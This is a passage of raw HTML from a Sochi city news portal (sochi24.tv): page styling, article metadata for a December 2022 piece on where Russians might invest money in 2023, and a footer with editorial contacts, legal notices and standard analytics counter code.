.next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/eksperty-rasskazali-v-chem-vstrechat-novyj-2023-god-krolika/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/12/two-young-ladies-drinking-champagne-image-girls-with-balloons-isolated-black-background-having-fun-new-year-s-2023-eve-party-scaled-1-1-1068x634.jpg" title="Эксперты рассказали, в чем встречать Новый 2023 год Кролика" width="1068" height="634"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/eksperty-rasskazali-v-chem-vstrechat-novyj-2023-god-krolika/">Эксперты рассказали, в чем встречать Новый 2023 год Кролика</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/ne-vedites-na-eti-ulovki-rossiyanka-rasskazala-kak-zaletnyh-razvodyat-v-turcii/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/12/enjoying-artisan-market-scaled-1-1-1068x732.jpg" title="&#171;Не ведитесь на эти уловки!&#187;: россиянка рассказала, как &#171;залетных&#187; разводят в Турции" width="1068" height="732"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/ne-vedites-na-eti-ulovki-rossiyanka-rasskazala-kak-zaletnyh-razvodyat-v-turcii/">&#171;Не ведитесь на эти уловки!&#187;: россиянка рассказала, как &#171;залетных&#187; разводят в Турции</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2022-12-27T11:50:36+03:00"><meta itemprop="dateModified" content="2022-12-27T11:50:36+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Россиянам подсказали: во что стоит вкладывать деньги в 2023 году"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1706"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
